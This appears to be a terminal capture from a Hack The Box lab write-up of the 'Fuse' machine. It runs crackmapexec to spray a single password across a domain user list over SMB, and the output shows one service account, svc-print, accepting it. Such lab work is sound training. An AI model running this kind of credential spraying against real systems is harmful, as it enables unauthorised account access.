 windows/htb/fuse took 8s
➜ crackmapexec smb 10.10.10.193 -u users -p '$fab@s3Rv1ce$1'
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:
True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\Guest:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1